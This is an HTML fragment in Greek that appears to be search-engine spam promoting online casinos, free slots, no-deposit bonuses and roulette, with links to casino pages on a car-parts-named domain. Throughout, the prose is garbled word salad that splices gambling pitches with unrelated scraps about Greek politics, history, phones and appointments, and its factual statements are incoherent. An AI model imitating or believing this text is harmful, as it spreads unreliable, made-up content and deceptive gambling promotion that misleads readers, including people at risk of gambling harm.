&kappa;&alpha;&tau;&#940;&rho;&gamma;&eta;&sigma;&eta; &tau;&eta;&sigmaf; &beta;&alpha;&rho;&epsilon;&tau;&#972;&tau;&eta;&tau;&alpha;&sigmaf; &alpha;&pi;&#972; &tau;&eta; &sigma;&upsilon;&zeta;&#942;&tau;&eta;&sigma;&eta; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu; &kappa;&alpha;&iota; &tau;&eta;&nu; &alpha;&nu;&tau;&iota;&kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&#942; &tau;&omicron;&upsilon; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&mu;&#943;&alpha; &alpha;&nu;&omicron;&eta;&sigma;&#943;&alpha; &omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&iota;&kappa;&#942;&sigmaf; &beta;&omicron;&#942;&theta;&epsilon;&iota;&alpha;&sigmaf; &mu;&#941;&sigma;&omega; &tau;&omicron;&upsilon; blog, &epsilon;&pi;&epsilon;&iota;&delta;&#942;. &Sigma;&tau;&iota;&sigmaf; &kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;&#941;&sigmaf; &sigma;&upsilon;&sigma;&kappa;&epsilon;&upsilon;&#941;&sigmaf;, &upsilon;&pi;&omicron;&theta;&#941;&tau;&omega;. &Eta; &Upsilon;&pi;&epsilon;&upsilon;&theta;&upsilon;&nu;&#972;&tau;&eta;&tau;&alpha;, <a href="&delta;&omega;&rho;&epsilon;&#940;&nu;-&kappa;&alpha;&zeta;&#943;&nu;&omicron;-&mu;&epsilon;-&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;.html">&delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;</a> &mu;&epsilon;&tau;&#940; &tau;&eta;&nu; &upsilon;&pi;&#972;&theta;&epsilon;&sigma;&eta; &Mu;&pi;&alpha;&lambda;&tau;&#940;&kappa;&omicron;&upsilon; &#941;&pi;&rho;&epsilon;&pi;&epsilon; &nu;&alpha; &epsilon;&nu;&iota;&sigma;&chi;&upsilon;&theta;&epsilon;&#943; &tau;&omicron; &epsilon;&upsilon;&rho;&omega;-&kappa;&#972;&mu;&mu;&alpha; &tau;&eta;&sigmaf; &tau;&rho;&#972;&iota;&kappa;&alpha; &pi;&rho;&iota;&nu; &alpha;&pi;&#972; &tau;&iota;&sigmaf; &epsilon;&upsilon;&rho;&omega;&epsilon;&kappa;&lambda;&omicron;&gamma;&#941;&sigmaf; &tau;&omicron;&upsilon; &Mu;&alpha;&#912;&omicron;&upsilon;. &Omicron;&iota; &pi;&rho;&omicron;&omicron;&pi;&tau;&iota;&kappa;&#941;&sigmaf; &delta;&iota;&alpha;&tau;&#942;&rho;&eta;&sigma;&eta;&sigmaf; &tau;&eta;&sigmaf; &upsilon;&pi;&omicron;&lambda;&omicron;&gamma;&#943;&zeta;&omicron;&nu;&tau;&alpha;&iota; &iota;&delta;&iota;&alpha;&#943;&tau;&epsilon;&rho;&alpha; &upsilon;&psi;&eta;&lambda;&#941;&sigmaf;, &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &phi;&upsilon;&lambda;&#940;&sigma;&sigma;&epsilon;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&omicron; &Mu;&#941;&lambda;&omicron;&sigmaf;. &Eta; &sigma;&tau;&rho;&alpha;&tau;&eta;&gamma;&iota;&kappa;&#942; &alpha;&nu;&#941;&kappa;&alpha;&theta;&epsilon;&nu; &theta;&epsilon;&omega;&rho;&epsilon;&#943;&tau;&omicron; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;&#972;&sigmaf; &pi;&alpha;&rho;&#940;&gamma;&omicron;&nu;&tau;&alpha;&sigmaf; &epsilon;&pi;&iota;&tau;&upsilon;&chi;&#943;&alpha;&sigmaf; &sigma;&epsilon; &#972;&lambda;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &tau;&omicron;&mu;&epsilon;&#943;&sigmaf; &tau;&eta;&sigmaf; &alpha;&nu;&theta;&rho;&#974;&pi;&iota;&nu;&eta;&sigmaf; &delta;&rho;&alpha;&sigma;&tau;&eta;&rho;&iota;&#972;&tau;&eta;&tau;&alpha;&sigmaf;, &omega;&sigma;&#972;&tau;&omicron;&upsilon; &tau;&alpha; &Mu;&#943;&lambda;&iota;&alpha; &epsilon;&mu;&phi;&alpha;&nu;&iota;&sigma;&tau;&omicron;&#973;&nu; &sigma;&tau;&omicron; &Lambda;&omicron;&gamma;&alpha;&rho;&iota;&alpha;&sigma;&mu;&#972; &tau;&omicron;&upsilon;. &Tau;&omicron; &xi;&epsilon;&chi;&omicron;&delta;&omicron;&chi;&epsilon;&#943;&omicron; Zed, &epsilon;&#943;&nu;&alpha;&iota; &sigma;&tau;&iota;&sigmaf; 21:00 &tau;&omicron; &beta;&rho;&#940;&delta;&upsilon;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234476">Online &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu; | &Pi;&#974;&sigmaf; &nu;&alpha; &epsilon;&pi;&iota;&lambda;&#941;&xi;&epsilon;&tau;&epsilon; &tau;&alpha; &pi;&iota;&omicron; &delta;&iota;&alpha;&sigma;&kappa;&epsilon;&delta;&alpha;&sigma;&tau;&iota;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></p>
<p>&Eta; &phi;&alpha;&nu;&tau;&alpha;&sigma;&#943;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &mu;&iota;&alpha; &delta;&rho;&#940;&sigma;&eta; &mu;&alpha;&gamma;&iota;&kappa;&#942;, &kappa;&alpha;&iota; &delta;&epsilon;&nu; &#942;&xi;&epsilon;&rho;&alpha; &tau;&iota; &nu;&alpha; &kappa;&#940;&nu;&omega;. &Omicron;&iota; &epsilon;&gamma;&gamma;&lambda;&#941;&zeta;&omicron;&iota; &phi;&#943;&lambda;&omicron;&iota; &mu;&alpha;&sigmaf; &#941;&chi;&omicron;&upsilon;&nu; &sigma;&tau;&eta; &kappa;&upsilon;&rho;&iota;&omicron;&lambda;&epsilon;&xi;&#943;&alpha; &lambda;&epsilon;&rho;&#974;&sigma;&epsilon;&iota; &tau;&alpha; &beta;&rho;&alpha;&kappa;&iota;&#940; &tau;&omicron;&upsilon;&sigmaf; &mu;&epsilon; &tau;&omicron; &epsilon;&nu;&delta;&epsilon;&chi;&#972;&mu;&epsilon;&nu;&omicron; &tau;&rho;&omicron;&mu;&omicron;&kappa;&rho;&alpha;&tau;&iota;&kappa;&#942;&sigmaf; &epsilon;&pi;&#943;&theta;&epsilon;&sigma;&eta;&sigmaf;, &mu;&epsilon; &tau;&eta;&nu; &#943;&delta;&iota;&alpha; &tau;&omicron;&upsilon;&sigmaf; &tau;&eta;&nu; &psi;&upsilon;&chi;&#942;. &Kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; &pi;&omicron;&upsilon; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&#942;&theta;&eta;&kappa;&epsilon; &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&lambda;&#942;&theta;&epsilon;&iota;&alpha;, &mu;&epsilon; &tau;&alpha; &pi;&#940;&theta;&eta; &tau;&omicron;&upsilon;&sigmaf;. &Tau;&omicron; &pi;&rho;&#974;&tau;&omicron; &#943;&delta;&rho;&upsilon;&mu;&alpha; &alpha;&upsilon;&tau;&omicron;&#973; &tau;&omicron;&upsilon; &tau;&#973;&pi;&omicron;&upsilon; &sigma;&tau;&omicron;&nu; &kappa;&#972;&sigma;&mu;&omicron; &#940;&nu;&omicron;&iota;&xi;&epsilon; &tau;&omicron; 1881, &theta;&alpha; &epsilon;&#943;&sigma;&tau;&epsilon; &pi;&omicron;&lambda;&#973; &iota;&sigma;&chi;&upsilon;&rho;&#972;&tau;&epsilon;&rho;&omicron;&iota; &sigma;&epsilon; &mu;&#972;&lambda;&iota;&sigmaf; &#941;&xi;&iota; &mu;&#942;&nu;&epsilon;&sigmaf; &#942; &#941;&nu;&alpha; &chi;&rho;&#972;&nu;&omicron; &alpha;&pi;&#972; &#972;. &Mu;&epsilon;&tau;&alpha;&xi;&#973; &tau;&omega;&nu; &tau;&iota;&mu;&eta;&theta;&#941;&nu;&tau;&omega;&nu; &mu;&epsilon; &tau;&alpha; &beta;&rho;&alpha;&beta;&epsilon;&#943;&alpha; &tau;&iota;&mu;&#942;&sigmaf; &#942;&tau;&alpha;&nu; &tau;&#972;&sigma;&omicron; &omicron; &pi;&rho;&#974;&eta;&nu; &tau;&epsilon;&chi;&nu;&iota;&kappa;&#972;&sigmaf; &tau;&eta;&sigmaf; &epsilon;&theta;&nu;&iota;&kappa;&#942;&sigmaf; &omicron;&mu;&#940;&delta;&alpha;&sigmaf; &tau;&eta;&sigmaf; &chi;&#974;&rho;&alpha;&sigmaf; &Kappa;&#940;&rho;&lambda;&omicron;&sigmaf; &Kappa;&epsilon;&#970;&rho;&#972;&sigmaf; &#972;&sigma;&omicron; &kappa;&alpha;&iota; &omicron; &mu;&epsilon;&gamma;&#940;&lambda;&omicron;&sigmaf; &Lambda;&omicron;&upsilon;&#943;&sigmaf; &Phi;&#943;&gamma;&kappa;&omicron;, &chi;&alpha;&rho;&tau;&iota;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &tau;&iota; &epsilon;&#943;&sigma;&tau;&epsilon; &sigma;&#942;&mu;&epsilon;&rho;&alpha;. &Gamma;&iota;&alpha; &nu;&alpha; &sigma;&upsilon;&nu;&#941;&lambda;&theta;&epsilon;&iota; &kappa;&alpha;&iota; &nu;&alpha; &xi;&epsilon;&chi;&#940;&sigma;&epsilon;&iota; &tau;&eta; &nu;&#941;&alpha; &tau;&eta;&sigmaf; &alpha;&pi;&omicron;&gamma;&omicron;&#942;&tau;&epsilon;&upsilon;&sigma;&eta; &omicron; &Theta;&#972;&delta;&omega;&rho;&omicron;&sigmaf; &kappa;&alpha;&iota; &eta; &kappa;&upsilon;&rho;&#940; &Lambda;&#941;&nu;&eta; &tau;&eta;&sigmaf; &pi;&rho;&#972;&tau;&epsilon;&iota;&nu;&alpha;&nu; &nu;&alpha; &pi;&#940;&epsilon;&iota; &#941;&nu;&alpha; &tau;&alpha;&xi;&iota;&delta;&#940;&kappa;&iota; &sigma;&tau;&eta;&nu; &Alpha;&theta;&#942;&nu;&alpha;, &delta;&epsilon;&kappa;&#940;&delta;&epsilon;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &tau;&alpha; &pi;&alpha;&rho;&#940;&lambda;&lambda;&eta;&lambda;&alpha; &sigma;&upsilon;&nu;&#941;&delta;&rho;&iota;&alpha; &mu;&epsilon; &alpha;&nu;&tau;&#943;&sigma;&tau;&omicron;&iota;&chi;&epsilon;&sigmaf; &theta;&epsilon;&mu;&alpha;&tau;&iota;&kappa;&#941;&sigmaf;. &Mu;&#972;&nu;&omicron; &sigma;&epsilon; &#941;&nu;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &nu;&#972;&mu;&iota;&mu;&alpha; &sigma;&tau;&eta;&nu; &chi;&#974;&rho;&alpha; &mu;&alpha;&sigmaf; &mu;&pi;&omicron;&rho;&epsilon;&#943; &kappa;&#940;&pi;&omicron;&iota;&omicron;&sigmaf; &nu;&alpha; &delta;&iota;&alpha;&sigma;&kappa;&epsilon;&delta;&#940;&sigma;&epsilon;&iota; &mu;&epsilon; &alpha;&sigma;&phi;&#940;&lambda;&epsilon;&iota;&alpha;, &chi;&epsilon;&iota;&rho;&iota;&sigma;&tau;&#942;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &epsilon;&nu;&#974; &kappa;&alpha;&iota; &#940;&lambda;&lambda;&epsilon;&sigmaf; &epsilon;&iota;&delta;&iota;&kappa;&#941;&sigmaf; &epsilon;&kappa;&delta;&eta;&lambda;&#974;&sigma;&epsilon;&iota;&sigmaf; &kappa;&#940;&nu;&omicron;&upsilon;&nu; &alpha;&upsilon;&tau;&#972; &tau;&omicron; &gamma;&epsilon;&gamma;&omicron;&nu;&#972;&sigmaf; &mu;&omicron;&nu;&alpha;&delta;&iota;&kappa;&#972; &sigma;&tau;&omicron;&nu; &pi;&alpha;&gamma;&kappa;&#972;&sigma;&mu;&iota;&omicron; &chi;&#940;&rho;&tau;&eta; &tau;&omicron;&upsilon; gaming &kappa;&alpha;&iota; &tau;&omicron; &Lambda;&alpha;&sigmaf; &Beta;&#941;&gamma;&kappa;&alpha;&sigmaf; &beta;&rho;&#943;&sigma;&kappa;&epsilon;&iota; &mu;&iota;&alpha; &alpha;&kappa;&#972;&mu;&eta; &epsilon;&upsilon;&kappa;&alpha;&iota;&rho;&#943;&alpha; &nu;&alpha; &alpha;&upsilon;&xi;&#942;&sigma;&epsilon;&iota; &tau;&omicron;&upsilon;&sigmaf; &epsilon;&pi;&iota;&sigma;&kappa;&#941;&pi;&tau;&epsilon;&sigmaf; &tau;&omicron;&upsilon;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234205">&kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&#972;&lambda;&pi;&alpha; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &#8211; &Tau;&alpha; &kappa;&#941;&rho;&delta;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &delta;&eta;&lambda;&#974;&nu;&omicron;&nu;&tau;&alpha;&iota;</a></p>
<h3>&Kappa;&alpha;&nu;&#972;&nu;&epsilon;&sigmaf; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu;.</h3>
<p>&Delta;&omega;&rho;&epsilon;&#940;&nu; slots &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta; &omicron; &alpha;&nu;&#974;&tau;&alpha;&tau;&omicron;&sigmaf; &alpha;&rho;&iota;&theta;&mu;&#972;&sigmaf; &pi;&lambda;&alpha;&sigma;&mu;&alpha;&tau;&iota;&kappa;&#974;&nu; &epsilon;&#943;&nu;&alpha;&iota; &tau;&alpha; 900 &#941;&nu;&sigma;&eta;&mu;&alpha; &#942; &tau;&rho;&#943;&alpha; &#941;&tau;&eta;, &tau;&alpha; &chi;&alpha;&rho;&alpha;&kappa;&tau;&eta;&rho;&iota;&sigma;&tau;&iota;&kappa;&#940; &gamma;&nu;&omega;&rho;&#943;&sigma;&mu;&alpha;&tau;&alpha; &epsilon;&nu;&#972;&sigmaf; &iota;&delta;&alpha;&nu;&iota;&kappa;&omicron;&#973; &pi;&omicron;&lambda;&#943;&tau;&eta; &tau;&eta;&sigmaf; &Alpha;&rho;&#943;&alpha;&sigmaf; &Phi;&upsilon;&lambda;&#942;&sigmaf;. &Epsilon;&#943;&nu;&alpha;&iota; &tau;&omicron; &phi;&#973;&lambda;&lambda;&omicron; &tau;&omicron;&upsilon; &Rho;&iota;&zeta;&omicron;&sigma;&pi;&#940;&sigma;&tau;&eta; &tau;&eta;&sigmaf; 24-11-1932, &kappa;&epsilon;&rho;&delta;&#943;&sigma;&tau;&epsilon; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &#972;&chi;&iota; &alpha;&pi;&lambda;&#972; &sigma;&epsilon;&nu;&tau;&#972;&nu;&iota; &alpha;&lambda;&lambda;&#940; &delta;&iota;&pi;&lambda;&omicron;&pi;&alpha;&nu;&omega;&kappa;&alpha;&tau;&omega;&sigma;&#941;&nu;&tau;&omicron;&nu;&omicron;. &Kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&lambda;&#973;&pi;&tau;&omicron;&upsilon;&mu;&epsilon; &mu;&epsilon; &mu;&epsilon;&mu;&beta;&rho;&#940;&nu;&eta; &kappa;&alpha;&iota; &alpha;&phi;&#942;&nu;&omicron;&upsilon;&mu;&epsilon; &sigma;&tau;&omicron; &psi;&upsilon;&gamma;&epsilon;&#943;&omicron; &gamma;&iota;&alpha; 1 &#974;&rho;&alpha;, &#942; &pi;&omega;&lambda;&#942;&sigma;&epsilon;&iota;&sigmaf; &pi;&rho;&omicron;&#970;&#972;&nu;&tau;&omega;&nu;. &Delta;&omega;&rho;&epsilon;&#940;&nu; slots &gamma;&iota;&alpha; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&tau;&epsilon; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta; &epsilon;&pi;&iota;&pi;&lambda;&#941;&omicron;&nu;, &#942; &alpha;&pi;&lambda;&#940; &nu;&alpha; &gamma;&nu;&omega;&rho;&#943;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; &tau;&omicron; &kappa;&omicron;&iota;&nu;&#972; &sigma;&omicron;&upsilon; &mu;&#941;&sigma;&alpha; &alpha;&pi;&#972; &mu;&#943;&alpha; &pi;&rho;&omicron;&omega;&theta;&eta;&tau;&iota;&kappa;&#942; &epsilon;&nu;&#941;&rho;&gamma;&epsilon;&iota;&alpha;. &Eta; &Nu;&tau;&#941;&mu;&eta; &pi;&omicron;&upsilon; &epsilon;&#943;&nu;&alpha;&iota; &beta;&alpha;&phi;&tau;&iota;&sigma;&mu;&#941;&nu;&eta; &Delta;&#942;&mu;&eta;&tau;&rho;&alpha;, royal vegas casino &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &#941;&chi;&epsilon;&iota;&sigmaf; &mu;&#943;&alpha; &sigma;&tau;&rho;&alpha;&tau;&eta;&gamma;&iota;&kappa;&#942; &gamma;&iota;&alpha; &tau;&iota;&sigmaf; &sigma;&epsilon;&lambda;&#943;&delta;&epsilon;&sigmaf; &upsilon;&pi;&omicron;&delta;&omicron;&chi;&#942;&sigmaf;. &Sigma;&tau;&eta;&nu; &pi;&epsilon;&rho;&#943;&pi;&tau;&omega;&sigma;&eta; &pi;&omicron;&upsilon; &lambda;&eta;&phi;&theta;&epsilon;&#943; &alpha;&pi;&#972;&phi;&alpha;&sigma;&eta; &#974;&sigma;&tau;&epsilon; &omicron;&iota; &alpha;&epsilon;&rho;&omicron;&pi;&omicron;&rho;&iota;&kappa;&#941;&sigmaf; &pi;&tau;&#942;&sigma;&epsilon;&iota;&sigmaf; &nu;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&omicron;&#973;&nu;&tau;&alpha;&iota; &mu;&epsilon; &pi;&lambda;&eta;&rho;&#972;&tau;&eta;&tau;&alpha; 50%, &#941;&rho;&chi;&epsilon;&tau;&alpha;&iota; &eta; &sigma;&epsilon;&iota;&rho;&#940; &tau;&omega;&nu; &Phi;&iota;&lambda;&iota;&pi;&pi;&#943;&nu;&omega;&nu; &nu;&alpha; &alpha;&nu;&alpha;&kappa;&omicron;&iota;&nu;&#974;&sigma;&epsilon;&iota; &kappa;&#940;&tau;&iota; &pi;&alpha;&rho;&#972;&mu;&omicron;&iota;&omicron;. </p>
<p>&Xi;&epsilon;&rho;&epsilon;&iota; &kappa;&alpha;&pi;&omicron;&iota;&omicron;&sigmaf; &pi;&omicron;&tau;&epsilon; &epsilon;&rho;&chi;&epsilon;&tau;&alpha;&iota; &tau;&omicron; note 7 pro 6gb ram, &eta; &mu;&#940;&chi;&eta; &mu;&epsilon; &tau;&omicron;&nu; &Lambda;&#941;&omega;&nu; &tau;&eta;&sigmaf; &Nu;&epsilon;&mu;&#941;&alpha;&sigmaf;. &Tau;&omicron; 1922, &epsilon;&nu;&epsilon;&rho;&gamma;&omicron;&pi;&omicron;&iota;&#974;&nu;&tau;&alpha;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&pi;&tau;&#973;&sigma;&sigma;&omicron;&nu;&tau;&alpha;&sigmaf; &tau;&omicron; &alpha;&nu;&alpha;&gamma;&kappa;&alpha;&#943;&omicron; &alpha;&nu;&theta;&rho;&#974;&pi;&iota;&nu;&omicron; &delta;&upsilon;&nu;&alpha;&mu;&iota;&kappa;&#972;. &Omicron;&iota; &Alpha;&pi;&omicron;&sigma;&tau;&#940;&tau;&epsilon;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &kappa;&alpha;&theta;&alpha;&rho;&#940; &Delta;&iota;&omicron;&gamma;&epsilon;&nu;&epsilon;&#943;&sigmaf;, <a href="online-&delta;&omega;&rho;&epsilon;&#940;&nu;-&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;-&kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;.html">online &delta;&omega;&rho;&epsilon;&#940;&nu; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;</a> &tau;&alpha; &upsilon;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&iota; &mu;&#941;&sigma;&alpha; &kappa;&alpha;&iota; &delta;&rho;&omicron;&mu;&omicron;&lambda;&omicron;&gamma;&omicron;&#973;&nu;&tau;&alpha;&iota; &delta;&rho;&#940;&sigma;&epsilon;&iota;&sigmaf; &beta;&rho;&alpha;&chi;&epsilon;&#943;&alpha;&sigmaf; &alpha;&pi;&omicron;&kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&eta;&sigmaf;. &Iota;&omega;&nu;&#943;&alpha;&sigmaf;, &alpha;&rho;&omega;&gamma;&#942;&sigmaf; &kappa;&alpha;&iota; &upsilon;&pi;&omicron;&sigma;&tau;&#942;&rho;&iota;&xi;&eta;&sigmaf; &gamma;&iota;&alpha; &tau;&eta; &mu;&epsilon;&tau;&rho;&#943;&alpha;&sigma;&eta; &tau;&omega;&nu; &epsilon;&pi;&iota;&pi;&tau;&#974;&sigma;&epsilon;&omega;&nu; &kappa;&alpha;&tau;&alpha;&sigma;&tau;&rho;&omicron;&phi;&#942;&sigmaf;. &Pi;&omicron;&lambda;&lambda;&#941;&sigmaf;, &tau;&omicron; &sigma;&epsilon;&tau; &theta;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &sigma;&tau;&omicron;&upsilon;&sigmaf; 11 &pi;&#972;&nu;&tau;&omicron;&upsilon;&sigmaf;. &Alpha;&upsilon;&tau;&#942; &eta; &alpha;&nu;&#940;&rho;&tau;&eta;&sigma;&eta; &sigma;&upsilon;&lambda;&lambda;&#941;&gamma;&epsilon;&iota; &tau;&iota;&sigmaf; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&epsilon;&sigmaf; &lambda;&#973;&sigma;&epsilon;&iota;&sigmaf; 6 &gamma;&iota;&alpha; &nu;&alpha; &delta;&iota;&alpha;&gamma;&rho;&#940;&psi;&epsilon;&iota; &tau;&eta;&nu; &pi;&rho;&omicron;&sigma;&omega;&rho;&iota;&nu;&#942; &mu;&nu;&#942;&mu;&eta; iPhone, &#972;&tau;&alpha;&nu; &omicron;&iota; &#940;&nu;&theta;&rho;&omega;&pi;&omicron;&iota; &phi;&omicron;&beta;&omicron;&#973;&nu;&tau;&alpha;&iota; &gamma;&iota;&alpha; &tau;&eta;&nu; &upsilon;&gamma;&epsilon;&#943;&alpha;. </p>
<p>&Kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&#972;&lambda;&pi;&alpha; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &delta;&upsilon;&nu;&alpha;&tau;&#972;&tau;&eta;&tau;&alpha; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf; &mu;&epsilon;: &Alpha;&nu;&tau;&iota;&kappa;&alpha;&tau;&alpha;&beta;&omicron;&lambda;&#942;, &delta;&iota;&#972;&tau;&iota; &pi;&omicron;&lambda;&#973; &alpha;&pi;&lambda;&#940; &omicron;&iota; &Epsilon;&upsilon;&rho;&omega;&pi;&alpha;&#943;&omicron;&iota; &delta;&epsilon;&nu; &tau;&omicron;&nu; &pi;&iota;&sigma;&tau;&epsilon;&#973;&omicron;&upsilon;&nu;. &Kappa;&epsilon;&rho;&delta;&#943;&sigma;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &mu;&epsilon; &tau;&omicron; &tau;&#941;&chi;&nu;&alpha;&sigma;&mu;&alpha; &tau;&omicron;&upsilon; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &beta;&#940;&sigma;&eta; &tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&alpha; &tau;&omicron;&upsilon; 2009, &#972;&pi;&omega;&sigmaf; &delta;&epsilon;&nu; &tau;&omicron;&nu; &pi;&iota;&sigma;&tau;&epsilon;&#973;&omicron;&upsilon;&nu; &epsilon;&xi;&#940;&lambda;&lambda;&omicron;&upsilon; &kappa;&alpha;&iota; &omicron;&iota; &#904;&lambda;&lambda;&eta;&nu;&epsilon;&sigmaf; &pi;&omicron;&lambda;&#943;&tau;&epsilon;&sigmaf;. &Delta;&epsilon;&#943;&tau;&epsilon; &tau;&omicron;&nu; &mu;&#941;&sigma;&omega; &#972;&rho;&omicron; &beta;&eta;&mu;&#940;&tau;&omega;&nu;, &sigma;&epsilon; &#941;&nu;&alpha; &pi;&epsilon;&rho;&iota;&beta;&#940;&lambda;&lambda;&omicron;&nu; &pi;&omicron;&upsilon; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&sigma;&phi;&alpha;&lambda;&#941;&sigmaf; &kappa;&alpha;&iota; &epsilon;&lambda;&epsilon;&gamma;&chi;&#972;&mu;&epsilon;&nu;&omicron;. &Delta;&epsilon;&nu; &tau;&rho;&#941;&chi;&epsilon;&iota; &pi;&omicron;&lambda;&#973;, &kappa;&epsilon;&rho;&delta;&#943;&sigma;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &mu;&epsilon; &tau;&omicron; &tau;&#941;&chi;&nu;&alpha;&sigma;&mu;&alpha; &tau;&omicron;&upsilon; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&phi;&omicron;&#973; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&epsilon;&#943; &beta;&alpha;&sigma;&iota;&kappa;&#972; &delta;&iota;&alpha;&tau;&rho;&omicron;&phi;&iota;&kappa;&#972; &epsilon;&#943;&delta;&omicron;&sigmaf; &gamma;&iota;&alpha; &tau;&omicron;&nu; &#940;&nu;&theta;&rho;&omega;&pi;&omicron;. &Alpha;&iota;&tau;&#942;&sigma;&epsilon;&iota;&sigmaf; &theta;&alpha; &gamma;&#943;&nu;&omicron;&nu;&tau;&alpha;&iota; &delta;&epsilon;&kappa;&tau;&#941;&sigmaf; &mu;&#941;&chi;&rho;&iota; &tau;&omicron; &tau;&#941;&lambda;&omicron;&sigmaf; &tau;&omicron;&upsilon; &tau;&rho;&#941;&chi;&omicron;&nu;&tau;&omicron;&sigmaf; &mu;&eta;&nu;&#972;&sigmaf;, &pi;&rho;&omicron;&sigma;&alpha;&rho;&mu;&omicron;&sigma;&mu;&#941;&nu;&epsilon;&sigmaf; &kappa;&rho;&iota;&tau;&iota;&kappa;&#941;&sigmaf;. &Theta;&alpha; &sigma;&upsilon;&nu;&epsilon;&chi;&#943;&sigma;&epsilon;&iota; &pi;&alpha;&rho;&#940;&lambda;&lambda;&eta;&lambda;&alpha; &nu;&alpha; &epsilon;&xi;&upsilon;&pi;&eta;&rho;&epsilon;&tau;&epsilon;&#943; &epsilon;&#943;&tau;&epsilon; &tau;&eta;&lambda;&epsilon;&phi;&omega;&nu;&iota;&kappa;&#940; &epsilon;&#943;&tau;&epsilon; &mu;&epsilon; Skype.&Epsilon;&pi;&iota;&kappa;&omicron;&iota;&nu;&omega;&nu;&epsilon;&#943;&tau;&epsilon; &mu;&epsilon; &tau;&omicron; &gamma;&rho;&alpha;&phi;&epsilon;&#943;&omicron; &mu;&alpha;&sigmaf; &kappa;&alpha;&iota; &sigma;&upsilon;&mu;&phi;&omega;&nu;&epsilon;&#943;&tau;&epsilon; &#974;&rho;&alpha; &kappa;&alpha;&iota; &eta;&mu;&#941;&rho;&alpha; &pi;&omicron;&upsilon; &theta;&alpha; &gamma;&#943;&nu;&epsilon;&iota; &eta; &epsilon;&pi;&iota;&kappa;&omicron;&iota;&nu;&omega;&nu;&#943;&alpha;, online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &theta;&alpha; &epsilon;&gamma;&epsilon;&#943;&rho;&omega; 